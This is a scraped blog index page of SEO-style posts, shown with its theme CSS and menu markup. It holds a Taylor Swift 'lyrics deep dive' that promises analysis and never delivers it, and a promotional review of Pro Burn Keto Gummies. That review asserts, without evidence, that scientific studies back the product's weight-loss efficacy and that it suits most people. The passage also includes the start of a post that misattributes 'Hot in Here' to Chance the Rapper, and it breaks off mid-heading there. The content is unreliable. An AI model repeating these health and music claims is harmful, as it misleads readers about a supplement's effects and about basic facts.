.tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more{padding:0 25px;color:var(--news-hub-white)}.tdi_95 .tdb-menu>li .tdb-menu-sep,.tdi_95 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_95 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_95 .td-subcat-more .tdb-menu-more-subicon{margin-left:12px;top:-1px}.tdi_95 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_95 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_95 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_95 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_95 .td-subcat-more .tdb-menu-more-icon-svg *{fill:var(--news-hub-white)}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more,.tdi_95 .td-subcat-more>.tdb-menu-item-text{font-family:Lato!important;font-size:16px!important;line-height:64px!important;font-weight:700!important;text-transform:none!important}.tdi_95 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_95 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_95 .tdb-menu .tdb-normal-menu ul,.tdi_95 .td-pulldown-filter-list,.tdi_95 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_95:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_95 .tdb-mega-menu .sub-menu>li{max-width:1192px!important}.tdi_95 .tdb-mega-menu-page>.sub-menu>li{padding:30px 25px}.tdi_95 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:var(--news-hub-dark-grey);border-width:4px 0 0;border-color:var(--news-hub-accent);box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more{padding:0 20px}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more,.tdi_95 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:54px!important}.tdi_95:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_95 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 40px)!important}.tdi_95 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more{padding:0 15px}.tdi_95 .tdb-menu>li>a,.tdi_95 .td-subcat-more,.tdi_95 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:48px!important}.tdi_95:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_95 .tdb-mega-menu .sub-menu>li{max-width:calc(100% - 30px)!important}.tdi_95 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}}</style><div class="tdi_95_rand_style td-element-style"><style>.tdi_95_rand_style{
background-color:var(--news-hub-dark-grey) !important;
}</style></div><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_95 .tdb-menu>li.current-menu-item>a,.tdi_95 .tdb-menu>li.current-menu-ancestor>a,.tdi_95 .tdb-menu>li.current-category-ancestor>a,.tdi_95 .tdb-menu>li.current-page-ancestor>a,.tdi_95 .tdb-menu>li:hover>a,.tdi_95 .tdb-menu>li.tdb-hover>a,.tdi_95 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--news-hub-white)}.tdi_95 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_95 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_95 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_95 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--news-hub-white)}.tdi_95 .tdb-menu>li>a:after,.tdi_95 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:var(--news-hub-accent)}</style><style></style><div id=tdi_95 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1084"><a href="https://usatimenow.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1081 current_page_item current_page_parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1085 tdb-menu-item-inactive"><a href="https://usatimenow.com/whats-new-in-usa/"><div class="tdb-menu-item-text">What’s New in USA</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1093"><a href="https://usatimenow.com/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1094"><a href="https://usatimenow.com/category/fitness/"><div class="tdb-menu-item-text">Fitness</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1095"><a href="https://usatimenow.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1096"><a href="https://usatimenow.com/category/legal/"><div class="tdb-menu-item-text">Legal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1098"><a href="https://usatimenow.com/category/real-estate/"><div class="tdb-menu-item-text">Real Estate</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1099"><a href="https://usatimenow.com/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1100"><a href="https://usatimenow.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1097"><a href="https://usatimenow.com/category/miscellaneous/"><div class="tdb-menu-item-text">Miscellaneous</div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1086"><a href="https://usatimenow.com/about/"><div class="tdb-menu-item-text">About</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1087 tdb-menu-item-inactive"><a href="https://usatimenow.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1088"><a href="https://usatimenow.com/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1089"><a href="https://usatimenow.com/terms-of-use/"><div class="tdb-menu-item-text">Terms of Use</div></a></li></ul></li></ul></div></div></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><div id=tdi_102 class="td_block_inner td-fix-index"><style>.td-news-hub-live-search.tdb_header_search .tdb-head-search-form-btn {
  display: none;
}
.td-news-hub-live-search .result-msg {
  display: none;
}
.td-news-hub-news-ticker .td-next-prev-wrap {
  display: none;
}</style></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-blog-index "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://usatimenow.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Blog" class="entry-crumb" href="https://usatimenow.com/whats-new-in-usa/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td_module_15 td_module_wrap clearfix post-2418 post type-post status-publish format-standard has-post-thumbnail category-entertainment" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/i-did-something-bad-lyrics/" rel="bookmark" title="I Did Something Bad Lyrics: A Deep Dive into Taylor Swift&#8217;s Musical Confession"> I Did Something Bad Lyrics: A Deep Dive into Taylor Swift&#8217;s Musical Confession </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/entertainment/">Entertainment</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-03T17:59:48+00:00" >October 3, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/i-did-something-bad-lyrics/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/i-did-something-bad-lyrics/" rel="bookmark" class="td-image-wrap" title="I Did Something Bad Lyrics: A Deep Dive into Taylor Swift&#8217;s Musical Confession"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/I-Did-Something-Bad-Lyrics-A-Deep-Dive-into-Taylor-Swifts-Musical-Confession-768x432.png" alt="I Did Something Bad Lyrics: A Deep Dive into Taylor Swift&#8217;s Musical Confession" title="I Did Something Bad Lyrics: A Deep Dive into Taylor Swift&#8217;s Musical Confession" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>In the vast landscape of popular music, certain songs become more than just melodies—they become cultural phenomena. Taylor Swift&#8217;s &#8220;I Did Something Bad Lyrics&#8221; is one such track that has not only captivated audiences but also stirred conversations about its lyrics and the artist&#8217;s intent.</p><h2>The Story Behind &#8220;I Did Something Bad&#8221;</h2><p>To truly appreciate the essence of the song, it&#8217;s essential to delve into its origins. Swift, known for infusing her personal experiences into her music, drew inspiration from a specific event that fueled the creation of this powerful anthem.</p><h2>Analyzing the Lyrics</h2><p>Let&#8217;s dissect the lyrics of &#8220;I Did Something Bad&#8221; to uncover the emotions and narratives embedded in each verse. From the opening lines to the chorus, Swift takes her listeners on a journey of remorse, defiance, and self-reflection.</p><h2>Reception and Impact</h2><p>Upon its release, the song received praise for its boldness and unapologetic tone. Examining its impact on both the charts and the broader cultural landscape provides insights into how Swift continues to shape the music industry.</p><h2>Taylor Swift&#8217;s Artistic Evolution</h2><p>&#8220;I Did Something Bad&#8221; is not just a standalone piece; it&#8217;s part of Swift&#8217;s artistic evolution. Exploring its place within her discography sheds light on the shifts in style and thematic exploration throughout her career.</p><h2>Songwriting Techniques</h2><p>Swift&#8217;s songwriting prowess is well-known, and &#8220;I Did Something Bad&#8221; is a testament to her unique style. We&#8217;ll uncover the specific techniques she employs to craft compelling and relatable narratives.</p><h2>Connecting with the Audience</h2><p>What makes this song resonate with listeners on a personal level? By understanding the psychology behind the lyrics, we can appreciate how Swift creates a connection that goes beyond the superficial.</p><h2>Impact on Pop Culture</h2><p>From memes to references in various media, &#8220;I Did Something Bad&#8221; has left an indelible mark on pop culture. We&#8217;ll explore how the song has permeated different facets of entertainment.</p><h2>Musical Composition</h2><p>The magic of a song often lies in its production. Examining the musical composition, production details, and the contributions of collaborators provides a holistic view of the creative process.</p><h2>Behind-the-Scenes Insights</h2><p>For enthusiasts eager for a peek behind the curtain, we&#8217;ll share intriguing anecdotes from the studio and insights into Swift&#8217;s creative process during the making of this iconic track.</p><h2>Social Media Reaction</h2><p>Twitter trends and fan discussions often amplify the impact of a song. We&#8217;ll take a closer look at the social media buzz surrounding &#8220;I Did Something Bad&#8221; and how it shaped online conversations.</p><h2>Taylor Swift&#8217;s Fanbase</h2><p>The Swiftie community plays a crucial role in the artist&#8217;s journey. Exploring fan theories, speculations, and the collective enthusiasm for Swift&#8217;s work provides a glimpse into the passionate world of Swift fandom.</p><h2>Cover Versions and Parodies</h2><p>Beyond the original, &#8220;I Did Something Bad&#8221; has inspired numerous covers and humorous adaptations. We&#8217;ll highlight some noteworthy versions that showcase the song&#8217;s versatility.</p><h2>Impact on Songwriting Culture</h2><p>Aspiring songwriters often look to established artists for inspiration. We&#8217;ll explore how &#8220;I Did Something Bad&#8221; has influenced the broader songwriting culture and contributed to the evolving landscape of the music industry.</p><h2>Conclusion</h2><p>In conclusion, the lyrics of &#8220;I Did Something Bad&#8221; transcend the boundaries of a typical pop song. Its impact on Taylor Swift&#8217;s career, its reception in popular culture, and its lasting influence on fans and fellow musicians make it a standout piece in the artist&#8217;s repertoire.</p><h1>FAQs</h1><ol><li><strong>What inspired Taylor Swift to write &#8220;I Did Something Bad&#8221;?</strong><ul><li>A brief exploration of the personal experiences that fueled the creation of the song.</li></ul></li><li><strong>How did the public and critics react to the song?</strong><ul><li>An overview of the reception and reviews that &#8220;I Did Something Bad&#8221; garnered upon release.</li></ul></li><li><strong>Are there any hidden meanings in the lyrics?</strong><ul><li>Delving into fan theories and interpretations of the song&#8217;s deeper meanings.</li></ul></li><li><strong>Has Taylor Swift spoken about the songwriting process for this track?</strong><ul><li>Insights from Swift herself about the creation and production of &#8220;I Did Something Bad.&#8221;</li></ul></li><li><strong>What impact did the song have on Swift&#8217;s career trajectory?</strong><ul><li>Discussing how this particular song contributed to Taylor Swift&#8217;s evolving image and musical style.</li></ul></li></ol></div></div></div><div class="td_module_15 td_module_wrap clearfix post-2415 post type-post status-publish format-standard has-post-thumbnail category-miscellaneous" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/pro-burn-keto-gummies-reviews-unlocking-the-secrets-to-effective-weight-loss/" rel="bookmark" title="Pro Burn Keto Gummies Reviews: Unlocking the Secrets to Effective Weight Loss"> Pro Burn Keto Gummies Reviews: Unlocking the Secrets to Effective Weight Loss </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/miscellaneous/">Miscellaneous</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-03T17:26:10+00:00" >October 3, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/pro-burn-keto-gummies-reviews-unlocking-the-secrets-to-effective-weight-loss/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/pro-burn-keto-gummies-reviews-unlocking-the-secrets-to-effective-weight-loss/" rel="bookmark" class="td-image-wrap" title="Pro Burn Keto Gummies Reviews: Unlocking the Secrets to Effective Weight Loss"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/Pro-Burn-Keto-Gummies-Reviews-Unlocking-the-Secrets-to-Effective-Weight-Loss-768x432.png" alt="Pro Burn Keto Gummies Reviews: Unlocking the Secrets to Effective Weight Loss" title="Pro Burn Keto Gummies Reviews: Unlocking the Secrets to Effective Weight Loss" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>In the ever-evolving world of weight loss supplements, Pro Burn Keto Gummies Reviews have emerged as a popular choice among health enthusiasts. These gummies, designed to support the ketogenic diet, have gained considerable attention for their purported benefits. Let&#8217;s delve into the details to understand what makes pro burn keto gummies a sought-after supplement.</p><h2>What are Pro Burn Keto Gummies?</h2><p>Pro burn keto gummies are crafted with a unique blend of ingredients carefully chosen to complement the ketogenic lifestyle. The primary components often include BHB (Beta-Hydroxybutyrate), MCT oil, and natural flavors. These ingredients work synergistically to enhance the effects of a keto diet by promoting the state of ketosis.</p><p>The ketogenic diet relies on the body&#8217;s ability to burn fat for energy instead of carbohydrates. Pro burn keto gummies aim to expedite this process, making it easier for individuals to reach and maintain ketosis.</p><h2>Pros and Cons of Pro Burn Keto Gummies</h2><h3>Positive Effects on Weight Loss</h3><p>One of the key advantages of pro burn keto gummies is their potential to accelerate weight loss. The BHB in these gummies may enhance fat-burning, helping individuals shed excess pounds more efficiently. Users often report increased energy levels, improved mental clarity, and better endurance during workouts.</p><h3>Potential Side Effects and Considerations</h3><p>While many users experience positive outcomes, it&#8217;s crucial to acknowledge potential side effects. Some individuals may encounter mild digestive issues or temporary discomfort as their bodies adjust to the ketogenic state. It&#8217;s advisable to start with a small dosage and gradually increase to minimize such effects.</p><h2>How to Use Pro Burn Keto Gummies</h2><p>For optimal results, it&#8217;s essential to follow the recommended dosage provided by the manufacturer. Typically, users are advised to take one to two gummies per day, preferably with a meal. Consistency is key, and incorporating these gummies into a routine can enhance their effectiveness.</p><h2>Customer Reviews and Testimonials</h2><p>Real-life experiences provide valuable insights into the effectiveness of pro burn keto gummies. Many users praise the product for its positive impact on weight loss and overall well-being. Success stories often highlight the convenience of gummies over traditional supplements and the sustained energy levels throughout the day.</p><p>However, it&#8217;s crucial to acknowledge that individual responses vary. Some users may face challenges or experience slower progress, emphasizing the importance of personalized approaches to weight loss.</p><h2>Comparisons with Other Keto Products</h2><p>In a market flooded with various keto supplements, pro burn keto gummies distinguish themselves through their unique composition and formulation. A comparative analysis with other products reveals the specific advantages that make these gummies stand out. The convenience of gummies, coupled with their potent ingredients, positions them as a compelling choice for those on a keto journey.</p><h2>Safety and Health Considerations</h2><p>Before incorporating pro burn keto gummies into your routine, it&#8217;s advisable to consult with a healthcare professional, especially if you have pre-existing health conditions or are on medication. While generally safe for many individuals, personalized advice ensures a tailored approach to your specific health needs.</p><h2>Effectiveness and Scientific Backing</h2><p>Scientific studies support the efficacy of pro burn keto gummies in promoting ketosis and facilitating weight loss. BHB, a key ingredient, has been extensively researched for its role in initiating and sustaining ketosis. Understanding the scientific mechanisms behind these gummies adds credibility to their use as a supplementary aid in the ketogenic journey.</p><h2>Common Misconceptions About Pro Burn Keto Gummies</h2><p>As with any popular product, pro burn keto gummies are not immune to misconceptions. It&#8217;s crucial to address these myths and provide clarity on realistic expectations. For instance, while the gummies can enhance the effects of a keto diet, they are not a magical solution for weight loss. Setting realistic goals and combining the use of gummies with a balanced lifestyle is key to achieving sustainable results.</p><h2>Tips for Enhancing the Effects of Pro Burn Keto Gummies</h2><p>To maximize the benefits of pro burn keto gummies, consider adopting complementary practices. Regular exercise, adequate hydration, and a well-balanced, keto-friendly diet can amplify the positive effects of these gummies. Remember that supplements work best when integrated into a holistic approach to health and wellness.</p><h2>Availability and Pricing</h2><p>Pro burn keto gummies are typically available for purchase online through the official website or authorized retailers. Pricing options may vary, with discounts often offered for bulk purchases or subscription plans. It&#8217;s advisable to buy directly from the official source to ensure product authenticity and quality.</p><h2>FAQs About Pro Burn Keto Gummies</h2><h3>1. Are pro burn keto gummies suitable for everyone?</h3><p>Yes, in general, pro burn keto gummies are suitable for many individuals. However, it&#8217;s recommended to consult with a healthcare professional before incorporating them into your routine, especially if you have underlying health conditions.</p><h3>2. How long does it take to see results?</h3><p>Individual responses vary, but many users report noticeable changes within a few weeks of consistent use. Results may be influenced by factors such as diet, exercise, and individual metabolism.</p><h3>3. Can pro burn keto gummies be taken with other supplements?</h3><p>While pro burn keto gummies can be compatible with many supplements, it&#8217;s advisable to consult with a healthcare professional to ensure there are no potential interactions.</p><h3>4. Do these gummies have any artificial additives?</h3><p>Pro burn keto gummies are crafted with natural flavors, and reputable brands prioritize the use of clean ingredients. Always check the product label for transparency on additives.</p><h3>5. Can pro burn keto gummies be taken by those not following a keto diet?</h3><p>While designed to support a keto lifestyle, individuals not following a strict keto diet may still benefit from the energy-boosting and appetite-suppressing effects of pro burn keto gummies.</p><h1>Conclusion</h1><p>Pro burn keto gummies offer a convenient and effective way to enhance the ketogenic journey. By understanding their composition, benefits, and considerations, individuals can make informed decisions about incorporating these gummies into their routine. Remember that, like any supplement, results are best achieved through consistency, a healthy lifestyle, and realistic expectations.</p></div></div></div><div class="td_module_15 td_module_wrap clearfix post-2412 post type-post status-publish format-standard has-post-thumbnail category-miscellaneous" ><div class="item-details"><h3 class="entry-title td-module-title"> <a href="https://usatimenow.com/chance-the-rapper-hot-in-here/" rel="bookmark" title="Unraveling the &#8220;Chance the Rapper Hot in Here&#8221;"> Unraveling the &#8220;Chance the Rapper Hot in Here&#8221; </a></h3><div class="td-module-meta-info"><ul class="td-category"><li class="entry-category"><a href="https://usatimenow.com/category/miscellaneous/">Miscellaneous</a></li></ul><div class="td-post-author-name"> <a href="https://usatimenow.com/author/lucy-pearsall/">Lucy Pearsall</a><div class="td-author-line"> -</div></div> <span class="td-post-date"> <time class="entry-date updated td-module-date" datetime="2023-10-03T17:03:12+00:00" >October 3, 2023</time> </span><div class="td-post-comments"> <a href="https://usatimenow.com/chance-the-rapper-hot-in-here/#respond"> <i class="td-icon-comments"></i> 0 </a></div></div><div class="td-module-thumb"> <a href="https://usatimenow.com/chance-the-rapper-hot-in-here/" rel="bookmark" class="td-image-wrap" title="Unraveling the &#8220;Chance the Rapper Hot in Here&#8221;"> <img class="entry-thumb" src="https://usatimenow.com/wp-content/uploads/2023/10/Unraveling-the-Chance-the-Rapper-Hot-in-Here-768x432.png" alt="Unraveling the &#8220;Chance the Rapper Hot in Here&#8221;" title="Unraveling the &#8220;Chance the Rapper Hot in Here&#8221;" /> </a></div><div class="td-post-text-content td-post-content tagdiv-type"><p>In the dynamic realm of music, few artists command attention like Chance the Rapper Hot in Here. From his early days as an independent artist to his chart-topping hits, Chance has proven to be a force to reckon with in the music industry. One of his recent tracks, &#8220;Hot in Here,&#8221; has taken the airwaves by storm, leaving fans and critics alike eager to explore the intricacies of its success.</p><h2><strong>Early Beats: Chance&#8217;s 